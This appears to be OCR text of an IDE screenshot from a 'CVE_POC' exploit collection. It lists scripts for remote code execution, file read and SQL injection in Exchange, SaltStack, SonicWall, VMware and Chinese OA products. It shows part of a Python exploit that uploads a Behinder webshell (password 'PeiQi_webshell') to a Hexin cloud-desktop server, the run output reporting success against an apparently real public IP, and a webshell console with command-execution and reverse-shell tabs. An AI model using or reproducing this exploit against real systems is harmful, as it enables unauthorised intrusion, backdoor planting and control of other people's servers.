 CVE_POC 〉 和信云桌面任意文件上传漏洞.py
1: 项目
Project
JunpServer 远程命令执行.py
MessageSolution  邮件归档系统EEA 信息泄露漏洞 CNVD-2021-10543.py
Microsoft Exchange RCE.py
Microsoft Exchange SSRF漏洞 CVE-2021-26885.py
PeiQi文库_已公开EXP.zip
SaltStack 未授权访问命令执行漏洞 CVE-2020-16846 25592.py
SonicWall SSL-VPN 远程命令执行.py
VMware vCenter任意文件读取漏洞
VMware vRealize Operations Manager SSRF漏洞 CVE-2021-21975.py
Weiphp5.0 前台文件任意读取.py
三星 WLAN AP WEA453e路由器  远程命令执行漏洞.py
中新金盾信息安全管理系统 默认超级管理员密码漏洞.py
和信云桌面任意文件上传漏洞.py
帆软报表 v8.0 任意文件读取漏洞 CNVD-2018-04757.py
智慧校园管理系统 前台任意文件上传漏洞.py
泛微云桥 e-Bridge 任意文件读取.py
浪潮ClusterEngineV4.0 远程命令执行漏洞 CVE-2020-21224.py
深信服 RCE.py
禅道 11.6版本 任意文件写入漏洞.py
致远OA A6 initDataAssess.jsp 用户敏感信息泄露.py
致远OA A6 setextno.jsp SQL注入漏洞 批量.py
致远OA A6 test.jsp SQL注入漏洞.py
致远OA A6 test.jsp SQL注入漏洞 批量POC.py
致远OA A6 数据库敏感信息泄露.py
息泄露.py
和信云桌面任意文件上传漏洞.py
Jellyfin 任意文件读取漏洞 CVE-2021-21402.py
SonicWall SSL-VPN 远程命令执行.py
CNN
12 print('+  \033[36m使用格式:  python3 poc.py \033[0m')
13 print('+  \033[36mUrl         >>> http://xxx.xxx.xxx.xxx \033[0m')
14 print('+  \033[36mCmd         >>> whoami \033[0m')
15 print('+------------------------------------------')
16
17 def POC_1(target_url):
18 vuln_url = target_url + "/Upload/upload_file.php?l=PeiQi_dir"
19 headers = {
20 "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
21 "Content-Type": "multipart/form-data; boundary=----WebKitFormBoundaryfcKRltGv"
22 }
23 data = base64.b64decode("LS0tLS0tV2ViS2l0Rm9ybUJvdW5kYXJ5ZmNLUmx0R3YKQ29udGVudC1EaXNwb3NpdGlvbjogZm9yb
24 try:
25 requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
26 response = requests.post(url=vuln_url, headers=headers, data=data, verify=False, timeout=5)
27 if "Requst" in response.text and response.status_code == 200:
28 webshell_url = target_url + "/Upload/PeiQi_dir/peiqi.php"
29 response = requests.get(url=webshell_url, headers=headers,verify=False, timeout=5)
30 if "PeiQi" in response.text and response.status_code == 200:
31 print("\033[32m[o] 目标 {}存在漏洞 ,成功上传冰蝎木马 peiqi.php\n[o] 路径为 {}/Upload/PeiQi_dir/pe
32 print("\033[32m[o] 密码为: PeiQi_webshell \033[0m")
33 else:
POC_1() 〉 try 〉 if "Requst" in response.text an...
Run: 和信云桌面任意文件上传漏洞
C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe C:/Users/peiqi/PycharmProjects/CVE_POC/和信云桌面任意文件上传漏洞.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: 和信云桌面任意文件上传漏洞
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+  Cmd         >>> whoami
+------------------------------------------
Please input Attack Url
Url >>> http://112.6.117.1 :2001
[o] 目标 http:// :2001存在漏洞 ,成功上传冰蝎木马 peiqi.php
[o] 路径为 http:/ :2001/Upload/PeiQi_dir/peiqi.php
[o] 密码为: PeiQi_webshell
Process finished with exit code 0
7: Structure
2: Favorites
http://112.6.117.1 /Upload/PeiQi_dir/peiqi.php
URL: http:// 2001/Upload/PeiQi_dir/peiqi.php
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
PHP Log
PHP Version 5.4.16
System Linux localhost.localdomain 3.10.0-862.el7.x86_64 #1 SMP Fri Apr 20 16:44:24
UTC 2018 x86_64
Build Date Apr 12 2018 19:02:50
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc
Loaded Configuration File /etc/php.ini
Scan this dir for additional .ini files /etc/php.d
PeiQi 文库